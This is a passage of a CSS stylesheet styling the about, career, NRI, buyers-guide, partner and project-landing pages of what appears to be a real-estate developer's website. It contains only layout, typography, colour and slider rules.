.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .media {
    position: relative;
    height: 100%;
}

.about-ltr .overview .wrapper .content-wrapper .content,
.our-lineage .overview .wrapper .content-wrapper .content {
    position: relative;
    height: 100%;
    background-color: #07518c;
    padding: 3% 10%;
}

.about-ltr .overview .wrapper .content-wrapper .content .about-copy,
.know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
.our-lineage .overview .wrapper .content-wrapper .content .about-copy {
    max-height: 400px;
    padding-right: 2.5rem;
    padding-left: 2.5rem;
    margin-left: 3.33333rem;
}

.about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
.know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
.our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #fff;
    margin-bottom: 2.5rem;
}

.about-ltr .achievements .wrapper,
.about-ltr .vision-mission .wrapper,
.our-lineage .achievements .wrapper,
.our-lineage .vision .wrapper {
    margin-bottom: 4.16667rem;
}

.about-ltr .achievements .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-left: 8.33333rem;
    margin-right: 8.33333rem;
    margin-bottom: 4.16667rem;
}

.about-ltr .achievements .wrapper .content-wrapper .stats,
.our-lineage .achievements .wrapper .content-wrapper .stats {
    flex: 1;
    padding-left: 3rem;
    padding-right: 3rem;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat {
    position: relative;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 1.33333rem;
    padding-bottom: 1.33333rem;
    border-left: 1px solid #ffc71b;
    border-right: 1px solid #ffc71b;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
    border-left: 1px solid transparent;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat:last-child,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat:last-child {
    border-right: 1px solid transparent;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header {
    position: relative;
    text-align: center;
    flex: 1 1 auto;
    margin-bottom: 10px;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon {
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    height: 60px;
    width: 100%;
    margin: 0 auto 1rem !important;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
    width: auto;
    height: 100%;
    margin: 0 auto;
    object-fit: contain;
    object-position: center center;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 7.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.83333rem;
    color: #ffc71b;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
    margin-left: -1.66667rem;
    top: 0.83333rem;
    display: inline-flex;
    position: relative;
    flex-direction: row;
    align-items: flex-end;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
    margin-left: -1.25rem;
    display: inline-block;
    letter-spacing: 0.125rem;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #07518c;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
    width: 4.58333rem;
    height: auto;
    object-fit: cover;
    display: inline-block;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
    flex: 0;
    font-size: 1.5rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.about-ltr .philosophy .wrapper .content-wrapper .content {
    position: relative;
    background-color: #07518c;
}

.about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
    padding-right: 2.5rem;
    padding-left: 1.66667rem;
    margin-right: 3.33333rem;
}

.about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: justify;
    color: #fff;
    margin-bottom: 1.66667rem;
}

.about-ltr .vision-mission .wrapper .heading,
.our-lineage .vision .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 4.16667rem;
    color: #07518c;
    text-align: center;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item {
    position: relative;
    display: flex;
    height: 100%;
    align-items: stretch;
    justify-content: space-between;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .icon {
    flex: 0;
    position: relative;
    display: inline-block;
    max-height: 70%;
    height: 100%;
    background: #fff;
    padding: 2.5rem 1.66667rem;
    z-index: 1;
    transform: translateY(5%);
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .icon img,
.our-lineage .vision .wrapper .content-wrapper .item .icon img {
    width: auto;
    height: 100%;
    min-width: 100px;
    max-height: 120px;
    object-fit: contain;
    object-position: center center;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content {
    flex: 1 1 100%;
    position: relative;
    min-height: 150px;
    border: 0.25rem solid #07518c;
    padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
    margin-left: -5rem;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content .title,
.our-lineage .vision .wrapper .content-wrapper .item .content .title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 0.83333rem;
}

.about-ltr .vision-mission .wrapper .content-wrapper .item .content .desc,
.our-lineage .vision .wrapper .content-wrapper .item .content .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.4;
    text-align: justify;
    color: #07518c;
}

.our-lineage .wrapper .heading,
.project-landing .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
    text-align: center;
}

.our-lineage .overview .wrapper .content-wrapper .media {
    position: relative;
    height: 100%;
    background-color: #d4d2d3;
}

.our-lineage .achievements .wrapper .content-wrapper .summary {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    color: #07518c;
    margin-left: 8.33333rem;
    margin-right: 8.33333rem;
    margin-bottom: 4.16667rem;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat {
    position: relative;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 1.33333rem;
    padding-bottom: 1.33333rem;
    border-left: 1px solid #aaa;
    border-right: 1px solid #aaa;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon {
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    height: 50px;
    width: 100%;
    margin: 0 auto 1.5rem !important;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.41667rem;
    color: #ffc71b;
}

.our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
    flex: 0;
    font-size: 1.16667rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.our-lineage .vision .wrapper .content-wrapper .item {
    position: relative;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.our-lineage .vision .wrapper .content-wrapper .item .icon {
    flex: 0;
    position: relative;
    display: inline-block;
    max-height: 70%;
    background: #fff;
    padding: 2.5rem 1.66667rem;
    z-index: 1;
    transform: translateY(5%);
}

.our-lineage .vision .wrapper .content-wrapper .item .content {
    flex: 1 1 100%;
    position: relative;
    border: 0.25rem solid #07518c;
    padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
    margin-left: -5rem;
}

.our-lineage .businesses .wrapper .content-wrapper .summary,
.project-landing .wellness .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    color: #07518c;
    margin-left: 0.83333rem;
    margin-right: 0.83333rem;
}

.buyers-guide .overview .wrapper .block-title,
.career .why-work .wrapper .block-title,
.nri .overview .wrapper .block-title,
.nri .why-choose-simple .wrapper .block-title,
.nri .why-choose-slider .wrapper .block-title {
    font-size: 2.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 5.83333rem;
    margin-bottom: 5.83333rem;
    color: #07518c;
}

.buyers-guide .overview .wrapper .nav-item,
.nri .overview .wrapper .nav-item,
.nri .tools .wrapper .nav-item {
    position: relative;
    margin: 0;
}

.buyers-guide .overview .wrapper .nav-item .nav-link,
.nri .overview .wrapper .nav-item .nav-link,
.nri .tools .wrapper .nav-item .nav-link {
    margin: 0;
    color: #07518c;
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    border: 0.25rem solid #ffc71b;
    border-radius: 0;
}

.buyers-guide .overview .wrapper .content-wrapper,
.buyers-guide .overview .wrapper .stats-wrapper,
.career .life-at-lnt .wrapper .content-wrapper .stats-wrapper,
.career .why-work .wrapper .stats-wrapper,
.nri .overview .wrapper .content-wrapper,
.nri .overview .wrapper .stats-wrapper,
.nri .tools .wrapper .content-wrapper,
.nri .why-choose-simple .wrapper .stats-wrapper,
.nri .why-choose-slider .wrapper .stats-wrapper,
.partner-with-us .overview .wrapper .content-wrapper,
.project-landing .amenities .wrapper .content-wrapper,
.project-landing .awards .wrapper .content-wrapper,
.project-landing .overview .wrapper .content-wrapper,
.project-landing .sustainability .wrapper .content-wrapper {
    width: 100%;
    display: block;
    position: relative;
}

.buyers-guide .overview .wrapper .content-wrapper .content,
.nri .overview .wrapper .content-wrapper .content {
    position: relative;
    background-color: #07518c;
    padding: 2% 6%;
}

.buyers-guide .overview .wrapper .content-wrapper .content .desc,
.nri .overview .wrapper .content-wrapper .content .desc {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #fff;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
.nri .overview .wrapper .stats-wrapper .stats .stat-item,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
    position: relative;
    margin: 1.25rem;
    width: calc(33.33% - 30px);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border: 1px solid #777;
    padding: 1.66667rem;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
    flex: 0;
    margin: 1.66667rem auto 0;
    height: 100px;
    width: auto;
    align-self: flex-start;
    display: block;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon img,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .icon img,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon img,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center center;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
    flex: 1;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    text-transform: uppercase;
    color: #07518c;
    width: 80%;
    margin-top: 1.66667rem;
    margin-left: auto;
    margin-right: auto;
}

.buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title strong,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong,
.nri .overview .wrapper .stats-wrapper .stats .stat-item .title strong,
.nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title strong,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title strong {
    font-weight: 900;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider,
.career .why-work .wrapper .slider-gallery .image-slider,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider {
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide,
.career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    border: 1px solid #555;
    padding: 0.83333rem;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
    flex: 0;
    margin: 0.83333rem auto 0;
    height: 100px;
    width: auto;
    align-self: flex-start;
    display: block;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    text-align: center;
    color: #07518c;
    margin-left: auto;
    margin-right: auto;
    line-height: 1.35;
    min-height: 50px;
    text-transform: uppercase;
}

.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.5rem;
    font-weight: 300;
    width: 80%;
    margin-top: 0.83333rem;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-arrow,
.nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-arrow {
    top: 45%;
}

.nri .tools .wrapper .content-wrapper .content {
    position: relative;
    width: 100%;
    background-color: #07518c;
    padding: 0.83333rem;
}

.nri .testimonials-slider .wrapper .slider {
    width: 100%;
    margin: 0 auto;
}

.partner-with-us .hero-banner {
    position: relative;
    height: 100vh;
}

.partner-with-us .grecaptcha-badge {
    bottom: 20% !important;
}

.partner-with-us .overview .wrapper .content-wrapper .content {
    position: relative;
    padding: 2% 15%;
}

.partner-with-us .overview .wrapper .content-wrapper .content .desc {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
}

.buyers-guide .buying-tools .wrapper .block-title,
.know-your-rera .faqs .wrapper .block-title,
.news-blogs .blogs .wrapper .block-title,
.partner-with-us .partner-forms .wrapper .block-title {
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.buyers-guide .buying-tools .wrapper .tab-pills,
.know-your-rera .faqs .wrapper .tab-pills,
.news-blogs .blogs .wrapper .tab-pills,
.partner-with-us .partner-forms .wrapper .tab-pills {
    position: relative;
    width: 85%;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: center;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta,
.know-your-rera .faqs .wrapper .tab-pills li.cta,
.news-blogs .blogs .wrapper .tab-pills li.cta,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta {
    position: relative;
    margin: 1em auto;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link {
    width: 100%;
    height: 100%;
    margin: 0 auto;
    min-height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    color: #07518c;
    border-radius: 0;
    background-color: #fff;
    border: 0.08333rem solid #07518c;
    transition: 250ms;
    will-change: transition;
    text-align: center;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
}

.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link.active,
.buyers-guide .buying-tools .wrapper .tab-pills li.cta .nav-link:active,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link.active,
.know-your-rera .faqs .wrapper .tab-pills li.cta .nav-link:active,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link.active,
.news-blogs .blogs .wrapper .tab-pills li.cta .nav-link:active,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link.active,
.partner-with-us .partner-forms .wrapper .tab-pills li.cta .nav-link:active {
    background-color: #07518c;
    color: #fff;
}

.partner-with-us .form .content-wrapper .about {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.partner-with-us .form select {
    width: 98%;
    display: block;
    font-size: 3em;
    line-height: 1.5;
    height: 100%;
    color: #07518c;
    box-shadow: none;
    border: none;
    padding: 1em;
}

.partner-with-us .form select option {
    color: #07518c;
    font-size: 1.4em;
    line-height: 1.5;
    cursor: pointer;
}

.partner-with-us .form button.lnt-btn {
    font-size: 4em;
    width: 100%;
}

.project-landing .amenities .wrapper .content-wrapper .summary,
.project-landing .awards .wrapper .content-wrapper .summary,
.project-landing .overview .wrapper .content-wrapper .summary,
.project-landing .sustainability .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #07518c;
}

.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}

.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 80px;
    background: #ffc71b;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow {
    top: 47%;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
    position: relative;
    padding-top: 0.41667rem;
    padding-bottom: 0.41667rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 10%;
    display: flex;
    align-items: center;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
    width: 100%;
    background: #001b3ba4;
    min-height: inherit;
    padding-top: 0.83333rem;
    padding-bottom: 0.83333rem;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.05);
    object-fit: cover;
    object-position: center;
}

.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 100px;
    background: #ffc71b;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 80%;
    width: 100%;
    height: auto;
    transition: 0.5s;
    display: flex;
    align-items: center;
    background: #001b3ba4;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .title {
    width: 100%;
    min-height: inherit;
    flex: 0;
    text-align: center;
    padding: 1.66667rem;
    font-size: 1.41667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .desc {
    display: none;
    flex: 1 1 auto;
    width: 100%;
    background: 0 0;
    min-height: inherit;
    padding: 2.5rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    color: #fff;
}

.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content {
    top: 0;
    height: 100%;
}

.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="false"]:after {
    content: "";
    position: absolute;
    top: 30px;
    right: 100%;
    transform: translateX(-50%);
    width: 2px;
    height: 50px;
    background: #ffc71b;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .gallery {
    margin: 0;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item .media {
    border: 8px solid transparent;
}

.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item.selected .media {
    border: 8px solid #ffc71b;
}

.project-landing .awards .wrapper .content-wrapper .tab-content {
    position: relative;
    padding-top: 20px;
}

.project-landing .awards .wrapper .content-wrapper .tab-content:after {
    content: " ";
    width: 0;
    height: 0;
    position: absolute;
    top: -1px;
    left: 50%;
    right: 50%;
    border: 20px solid #fff;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid transparent;
    transform: translate(-50%, 0);
}

.career .overview .wrapper .content .desc ul li {
    font-size: 1.66667rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.career .why-work .wrapper .slider-gallery {
    width: 90%;
}

.career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.66667rem;
    font-weight: 300;
    width: 92%;
    margin-top: 0.83333rem;
}

.career .life-at-lnt .wrapper .content-wrapper .content,
.career .work-with-us .wrapper .content-wrapper .content {
    position: relative;
    margin: 1.66667rem auto;
}

.career .work-with-us .wrapper .content-wrapper .summary,
.career .work-with-us .wrapper .content-wrapper .title {
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
    line-height: 1.5;
    color: #07518c;
    text-align: center;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

.career .work-with-us .wrapper .content-wrapper .title {
    font-size: 2rem;
    font-weight: 400;
}

.career .work-with-us .wrapper .content-wrapper .summary {
    font-size: 1.83333rem;
    font-weight: 300;
}

.career .what-we-offer .wrapper .content-wrapper .content {
    position: relative;
    padding: 0.41667rem 1.25rem;
    margin: 1.25rem auto;
    border: 0.25rem solid #ffc71b;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 80px;
}

.career .what-we-offer .wrapper .content-wrapper .content .icon {
    flex: 0;
    width: auto;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

.career .what-we-offer .wrapper .content-wrapper .content .desc {
    flex: 1;
    text-align: center;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    color: #07518c;
    margin-left: 1.66667rem;
    margin-right: 1.66667rem;
}

.career .what-we-offer .wrapper .content-wrapper .content:nth-child(odd) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}

.career .what-we-offer .wrapper .content-wrapper .content:nth-child(2n) {
    flex-direction: row-reverse;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

.career .life-at-lnt .wrapper .content-wrapper .content .summary {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    text-align: center;
    margin-top: 0.83333rem;
    margin-bottom: 2.5rem;
}

.career .life-at-lnt .wrapper .content-wrapper .title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
    flex: 0;
    margin: 0.83333rem auto;
    height: 100px;
    width: 100px;
    align-self: flex-start;
    border: 3px solid #ffc71b;
    border-radius: 100%;
    padding: 1.66667rem;
    display: block;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    text-transform: uppercase;
    color: #07518c;
    width: 80%;
    min-height: 50px;
    margin-top: 0.83333rem;
    margin-left: auto;
    margin-right: auto;
}

.career .our-family .wrapper .bg-container,
.csr .initiatives .wrapper .bg-container {
    width: 98%;
    position: absolute;
    height: 100%;
    max-height: 19vw;
    left: 0;
    right: 0;
    margin: 1% auto 0;
    background: #084f85;
    align-items: stretch;
    justify-content: space-between;
}

.career .our-family .wrapper .slider .slick-slide .desc,
.csr .initiatives .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #ffc71b;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 3.33333rem;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

.career .our-family .wrapper .slider .slick-arrow,
.csr .initiatives .wrapper .slider .slick-arrow {
    top: 40%;
}

.know-your-rera .overview .wrapper .content-wrapper .content {
    position: relative;
    height: 100%;
    background-color: #07518c;
    padding: 3% 10%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media screen and (max-width: 992px) {

    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        font-size: 4.16667rem;
    }

    .hero-banner .content .description,
    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        text-transform: uppercase;
        font-weight: 700;
        letter-spacing: 0.33333rem;
        text-align: center;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    #siteHeader .lt-navbar .logo {
        flex: 0;
        width: 100%;
        max-width: 15rem;
        height: auto;
    }

    #siteHeader .lt-navbar ul li a {
        width: 3.75rem;
        height: 3.75rem;
    }

    #siteHeader .lt-navbar ul li a.btn-search.active {
        width: 3.75rem;
        height: 3.75rem;
        padding: 0.66667rem;
        border: 0.25rem solid #07518c;
        border-radius: 100% !important;
    }

    footer .footer {
        width: 95%;
    }

    footer .footer .btn-sitemap {
        margin: 2% 5%;
    }

    #siteHeader .search {
        position: fixed;
        width: 0;
        top: 0;
        height: 45px;
        left: 0;
        right: 0;
        transform: translateY(0);
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
    }

    #siteHeader .search.active {
        width: 100%;
        opacity: 1;
        top: 70px;
        border: 2px solid #07518c;
        background-color: #fff;
        background-image: url(../images/icon-search.png);
        background-position: 10px;
        background-size: 30px;
        background-repeat: no-repeat;
    }

    #siteHeader .search.active .search-wrapper {
        display: flex;
        height: 100%;
        padding-left: 40px;
        align-items: center;
        flex-direction: row;
    }

    #siteHeader .search .search-wrapper,
    .about-ltr .achievements,
    .about-ltr .achievements .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper,
    .about-ltr .assurance .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper .content-wrapper .content,
    .about-ltr .overview .wrapper,
    .about-ltr .overview .wrapper .content-wrapper,
    .about-ltr .overview .wrapper .content-wrapper .content,
    .about-ltr .philosophy,
    .about-ltr .philosophy .wrapper,
